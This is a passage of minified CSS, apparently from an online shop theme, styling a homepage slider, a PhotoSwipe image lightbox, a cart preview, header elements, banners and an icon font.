200ms ease;border-radius:50%}.an_homeslider .owl-dots .owl-dot.active span,.an_homeslider .owl-dots .owl-dot:hover span{background:#fff}@media (min-width:768px){.an_homeslider-hide-desktop,.an_homeslider-hide-desktop-content .an_homeslider-desc{display:none}}@media (max-width:1400px){.an_homeslider.an_homeslider-responsive .an_homeslider-desc .h2{font-size:30px}.an_homeslider.an_homeslider-responsive .an_homeslider-desc>.container{padding:30px 60px}}@media (max-width:1200px){.an_homeslider .an_homeslider-desc .h2{font-size:30px}.an_homeslider.an_homeslider-responsive .an_homeslider-desc p{margin-bottom:20px}.an_homeslider .an_homeslider-desc>.container{padding:0 50px}}@media (max-width:991px){.an_homeslider-responsive .an_homeslider-desc .h2{margin-bottom:0}.an_homeslider.an_homeslider-responsive .an_homeslider-desc p,.an_homeslider.an_homeslider-responsive .an_homeslider-desc .btn-primary{display:none}.an_homeslider-responsive .an_homeslider-desc .h2{margin-bottom:10px}.an_homeslider.an_homeslider-responsive .an_homeslider-desc>.container{padding:15px}.an_homeslider.an_homeslider-responsive .owl-dots{bottom:5px}}@media (max-width:767px){.an_homeslider .owl-prev i,.an_homeslider .owl-next i{font-size:40px}.an_homeslider-hide-mobile{display:none!important}.an_homeslider-hide-mobile-content .an_homeslider-desc{display:none}.an_homeslider .owl-next,.an_homeslider .owl-prev{display:none}.an_homeslider-desc p{margin-bottom:40px}}@media (max-width:580px){.an_homeslider-responsive.an_homeslider-block .owl-nav{display:none}.an_homeslider-responsive .an_homeslider-desc .h2{margin-bottom:10px}.an_homeslider .owl-prev{left:0}.an_homeslider .owl-next{right:0}.an_homeslider .an_homeslider-desc>.container{padding:0 30px}}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:10000;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity 0.2s;transition:opacity 0.2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url([data-uri]) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url([data-uri])}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform 0.25s;transition:transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../antheme/css/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1000ms cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:1}.pswp__top-bar{opacity:1!important;background:transparent!important}.pswp__preloader{display:none}.pswp__button--close{background-color:rgba(0,0,0,.8)!important}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.sticky-product-row{display:flex;flex-wrap:wrap}.sticky-product-row>.col-lg-5,.sticky-product-row>.col-md-5,.sticky-product-row>.productblock-image{display:flex!important;align-items:flex-start;max-width:100%;overflow:hidden}.sticky-product-fixed{position:fixed!important;top:70px}.sticky-product-bottom{align-self:flex-end}.sticky-product{margin-top:0!important;margin-bottom:0!important;width:100%}.sticky-product-row .images-container{width:100%}@media (max-width:767px){.sticky-product-row>.col-lg-5,.sticky-product-row>.col-md-5,.sticky-product-row>.productblock-image{width:100%}.sticky-product-row .page-content .images-container.an_productpage-slider-wrap{width:calc(100% + 60px);margin:0 -30px 40px}}@media (max-width:640px){.sticky-product-row .page-content .images-container.an_productpage-slider-wrap{width:calc(100% + 30px);margin:0 -15px 40px}}#header.header1 .header-nav .currency-selector{margin-left:20px}#header.header1 .lang_and_сr_label{margin-right:0}@media (min-width:768px){#header.header1 .search-widget{position:relative;left:unset;top:unset;right:unset;width:auto;border:0;max-width:100%;display:block}#header.header1 .header-left{padding:0 18px 0 0}#header.header1 .amenu-item .amenu-link{padding:19px 20px 17px}}@media (max-width:1200px){#header.header1 .amenu-item .amenu-link{padding:19px 13px 17px}}.gdpr-newsletter .custom-checkbox input[type=checkbox]+span{border-color:transparent!important}.fixed-menu-mobile{position:fixed;z-index:51;top:0;left:0;right:0;background:#fff;box-shadow:0 0 6px 0 rgb(1 1 1 / 10%)}.sb-overlay{position:fixed;top:0;right:0;left:0;bottom:0;z-index:50;background:rgba(0,0,0,.3);display:none}.sb-open{overflow:hidden}.sb-menu-right{position:fixed;top:0;right:0;width:350px;height:100%;z-index:10000;overflow-y:scroll;background-color:#fff;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.sb-open .sb-menu-right{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.sb-close-btn{position:absolute;top:-3px;left:7px;cursor:pointer}.sb-close-btn i{font-size:14px;color:#7b7b7b}.cart-preview .cart-title{padding:25px 0;margin-bottom:20px;text-align:center}.cart-preview .cart-title .h4{margin-bottom:0;text-transform:uppercase;font-weight:400;color:#000}.cart-preview .cart-product-line{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:20px 0;margin:0 20px;text-align:left;border-bottom:1px solid #f4f4f4}.cart-preview .cart-product-line .product-image{width:30%;border:1px solid #f4f4f4}.cart-preview .cart-product-line .product-infos{width:59%;padding-left:15px}.cart-preview .cart-product-line .product-remove{align-self:flex-start;width:10%;text-align:right}.cart-preview .product-image .img-fluid{max-width:100%;height:auto}.cart-preview .product-infos .product-name{display:block;margin-bottom:10px;font-size:16px;font-weight:400;line-height:20px;color:#000}.cart-preview .product-remove i{width:20px;height:20px;display:inline-block;padding:4px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;font-size:12px;color:#fff;background-color:#b6b5b5}.cart-preview .product-infos .product-line-info{line-height:initial;font-size:12px;color:#000}.product-infos .product-line-info .label{font-weight:400;font-size:12px;color:#7d7d7d}.product-infos .product-line-info .value{font-size:12px;font-weight:400}.cart-preview .product-infos .product-price{display:inline-block;margin-top:15px}.cart-preview .product-infos .product-quantity{display:inline-block;margin-left:3px;font-size:12px;font-weight:400;color:#7d7d7d}.cart-preview .cart-bottom{padding:20px 20px 10px 20px}.cart-preview .cart-bottom .total-line{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;margin-bottom:10px}.cart-bottom .total-line span{width:50%;font-size:14px;font-weight:400;color:#000}.cart-bottom .total-line .label{text-align:left}.cart-bottom .total-line .value{text-align:right}.cart-bottom .cart-total .label{text-transform:uppercase}.cart-bottom .cart-total .value{font-size:20px}.cart-preview .cart-action .btn-primary{width:100%;margin-top:10px}.cart-preview .no-items{text-align:center}#scrolltopbtn{overflow:hidden}.btn-primary,.an_productattributes-add-to-cart-btn{position:relative;overflow:hidden}#scrolltopbtn::before,.btn-primary::before,.an_productattributes-add-to-cart-btn::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}#scrolltopbtn:hover::before{-webkit-animation:shine .5s;animation:shine .5s}.btn-primary:hover::before,.an_productattributes-add-to-cart-btn:hover::before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../modules/anthemeblocks/views/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.anthemeblocks_homeslider-block{margin-bottom:25px}.anthemeblocks-homeslider-desc{position:absolute;bottom:28px;left:90px}.anthemeblocks-homeslider .owl-prev,.anthemeblocks-homeslider .owl-next{position:absolute;top:44.3%;z-index:2;cursor:pointer;background:rgba(255,255,255,.3);border-radius:50%;padding:9px}.anthemeblocks-homeslider .owl-prev i,.anthemeblocks-homeslider .owl-next i{font-size:30px}.anthemeblocks-homeslider .owl-prev{left:31px}.anthemeblocks-homeslider .owl-next{right:31px}.anthemeblocks-homeslider .owl-stage-outer.disabled .owl-prev,.anthemeblocks-homeslider .owl-stage-outer.disabled .owl-next{display:none}.anthemeblocks-homeslider .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);position:absolute;bottom:10px;left:50%}.anthemeblocks-homeslider .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.anthemeblocks-homeslider .owl-dots .owl-dot span{width:12px;height:12px;margin:5px;background:none;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:50%;border:1px solid #fff}.anthemeblocks-homeslider .owl-dots .owl-dot.active span,.anthemeblocks-homeslider .owl-dots .owl-dot:hover span{background:#fff}.anthemeblocks_homeslider-block{margin-bottom:70px}.anthemeblocks-homeslider-desc{position:static;text-align:center;margin:auto}.anthemeblocks-homeslider-desc p{max-width:489px;margin-right:auto;margin-left:auto;margin-bottom:58px;font-weight:300;line-height:27px}.anthemeblocks-homeslider .anthemeblocks-caption{position:absolute;top:136px;width:100%;z-index:2;left:0;right:0}.anthemeblocks-homeslider .owl-dots{bottom:28px}.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;overflow:hidden}.anthemeblocks-homeslider.owl-carousel .owl-stage-outer{width:100%}.anthemeblocks-homeslider.owl-carousel .owl-item a{width:100%}.anthemeblocks-homeslider .owl-prev i,.anthemeblocks-homeslider .owl-next i{font-size:39px;color:#fff}.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item img{width:auto!important}.anthemeblocks-homeslider-desc h2{margin-bottom:33px}@media (min-width:768px){.anthemeblocks-homeslider .owl-prev,.anthemeblocks-homeslider .owl-next{display:none}.anthemeblocks-homeslider:hover .owl-prev,.anthemeblocks-homeslider:hover .owl-next{display:block}}@media (max-width:767px){.anthemeblocks-homeslider-hide-mobile{display:none!important}}@media (max-width:1024px){.anthemeblocks_homeslider-block{margin-bottom:42px}}@media (max-width:640px){.anthemeblocks-homeslider .anthemeblocks-caption{top:98px}.anthemeblocks-homeslider .owl-next{right:0}.anthemeblocks-homeslider .owl-prev{left:0}.anthemeblocks-homeslider-desc p{max-width:80%}}@media (max-width:480px){.anthemeblocks-homeslider .owl-prev,.anthemeblocks-homeslider .owl-next{background:none}.anthemeblocks-homeslider .anthemeblocks-caption{top:70px}}.anthemeblocks-homeslider:not(.owl-carousel){display:flex!important;min-height:500px;overflow:hidden}.anthemeblocks-homeslider:not(.owl-carousel){opacity:0}.anthemeblocks_homeslider-block{position:relative}.anthemeblocks-homeslider-loader{position:absolute;top:0;left:0;width:100%;z-index:1;pointer-events:none;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;transition:0.75s ease 0.75s}.anthemeblocks-loader-image{width:250px;height:250px;content:url([data-uri])}.anthemeblocks_homeslider-block.initialized .anthemeblocks-homeslider-loader{opacity:0}.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item img{-moz-transform-style:flat}.anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img{width:100%!important}@media (max-width:1700px){.anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2,.anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc p{margin-bottom:30px}}@media (max-width:1200px){.anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img{width:auto!important;height:300px!important}.anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2{font-size:36px;margin-bottom:15px}.anthemeblocks-homeslider.img-responsive .owl-dots{bottom:15px}}@media (max-width:767px){.anthemeblocks-homeslider .owl-prev i,.anthemeblocks-homeslider .owl-next i{font-size:40px}.anthemeblocks-homeslider .owl-prev,.anthemeblocks-homeslider .owl-next{top:calc(50% - 20px);padding:0;display:none}.anthemeblocks-homeslider-hide-mobile{display:none!important}}@media (max-width:580px){.anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2{font-size:36px}.anthemeblocks-homeslider.img-responsive .owl-dots{bottom:0}.anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc{padding:0}.anthemeblocks-homeslider.img-responsive .anthemeblocks-caption .container{height:100%}.anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%}.anthemeblocks-homeslider.img-responsive.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc{align-items:flex-start}.anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h5{margin-bottom:5px}}@media (min-width:768px){.anthemeblocks-homeslider-hide-desktop,.anthemeblocks-homeslider-hide-desktop-content .anthemeblocks-caption{display:none}}@media (max-width:767px){.anthemeblocks-homeslider-hide-mobile-content .anthemeblocks-caption{display:none}}.anthemeblocks-homeslider .anthemeblocks-caption{top:50%;transform:translateY(-50%)}.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc{text-align:left;margin:0}.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc p{margin-left:0;margin-right:0;margin-bottom:35px}.anthemebanner{max-height:500px;margin-bottom:72px;overflow:hidden}.anthemebanner img{width:100%}@media (max-width:1024px){.anthemebanner{margin-bottom:38px}}@media (max-width:480px){.anthemebanner img{width:auto;max-height:117px}.anthemebanner{overflow:hidden}}.banner-wr{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:65px;margin-bottom:80px}.banner-wr .product-banner{position:relative;background-color:#f8f9fc;overflow:hidden}.banner-wr .product-banner img{height:auto;max-width:100%}.banner-wr .product-banner>a{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}.banner-wr .product-banner .banner-text-bl{position:absolute;right:0;margin:auto;text-align:center;text-transform:uppercase;z-index:2}.page-home .product-banner .banner-text-bl a:after{content:'';position:absolute;top:12px;right:-25px;width:17px;height:10px;background:url([data-uri]) top left no-repeat;transition:all .5s}@media (max-width:1200px){.banner-wr .product-banner{margin-right:auto;margin-left:auto;margin-bottom:20px}}@media (max-width:480px){.banner-wr .product-banner .banner-text-bl p{margin-bottom:15px}}.anthemeblocks-footer-payments li{float:right;margin-right:2px}@media (min-width:1200px){.anthemeblocks-footer-payments{margin-right:91px}}.advant{border:solid 2px #EAEAEA;padding:38px 30px 22px 30px;margin-bottom:65px}.advant a{color:#333;text-decoration:none}.advant img{position:absolute;top:-30px;left:50%;margin-left:-64px;background:#fff;padding:0 40px}.advant h4{font-size:18px;margin-bottom:15px;margin-top:16px}.advant p{font-size:15px;line-height:20px}@font-face{font-family:"riotoner";src:url(../fonts/riotoner.eot);src:url("../fonts/riotoner.eot?#iefix") format("embedded-opentype"),url([data-uri]) format("woff"),url(../fonts/riotoner.ttf) format("truetype"),url("../fonts/riotoner.svg#riotoner") format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"riotoner"!important;content:attr(data-icon);font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"riotoner"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-loupe:before{content:"\61"}.icon-9179532531661014338:before{content:"\62"}.icon-basket:before{content:"\63"}.icon-card:before{content:"\64"}.icon-starbold:before{content:"\66"}.icon-star:before{content:"\67"}.icon-phone-call-1:before{content:"\68"}.icon-next:before{content:"\69"}.icon-left-arrow-1:before{content:"\6a"}.icon-check:before{content:"\6b"}.icon-check-1:before{content:"\6c"}.icon-facebook-logo:before{content:"\6d"}.icon-instagram-sketched:before{content:"\6e"}.icon-twitter:before{content:"\6f"}.icon-quote:before{content:"\70"}.icon-gplus:before{content:"\71"}.icon-phone:before{content:"\72"}.icon-file-o:before{content:"\73"}.icon-search:before{content:"\65"}.icon-linkedin:before{content:"\74"}body{font-family:'Rubik',sans-serif}a{text-decoration:none}a:hover{text-decoration:none!important}*{outline:none}ul,ol{list-style:none;margin:0;padding:0}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{background-color:#353535}::-webkit-scrollbar-thumb{border-left:1px solid #353535;background-color:#23aaf0}.top-header{height:50px;background:#353535;color:#fff}.top-header .d-flex{align-items:center;justify-content:space-between;height:50px;display:flex}.top-header em{color:#23aaf0}.info-header em{font-size:26px;vertical-align:sub;margin-right:5px}.info-header{font-family:'Hind',sans-serif;font-weight:400}.info-header a.num{color:#fff;font-weight:700}.info-header span:nth-child(2){font-weight:600}.info-header span:nth-child(3){font-weight:700}#header #_desktop_logo a{align-items:flex-start}.header_middle_line{height:100px}.fixed-menu{position:relative!important}#amegamenu.fixed-menu .fixed-menu-container{display:none}.amenu-link:before,.amenu-link:after{display:none}.amenu-item .amenu-link{transition:0.3s}.amenu-item .amenu-link:hover{color:#23aaf0;transition:0.3s}#header .search-widget form input[type=text]{border-radius:0;height:40px}#header .search-widget form button[type=submit]{width:40px;height:40px;background:#23aaf0;color:#fff!important;right:0;justify-content:center}.search-widget em{font-size:20px}#header #_desktop_cart a{flex-direction:column}#header #_desktop_cart a>div{line-height:14px}.fixed-menu-mobile{z-index:99}.header-right,.blockcart span,#block_myaccount_infos .myaccount-title a{font-family:'Hind';font-weight:500;font-size:12px;text-transform:uppercase}.css-cpte a{color:#000}.header-right .icon{color:#23aaf0;font-size:32px;line-height:24px}.css-cpte{line-height:14px;text-align:center;height:100px;display:flex;flex-direction:column;justify-content:center;margin-right:20px}.carousel 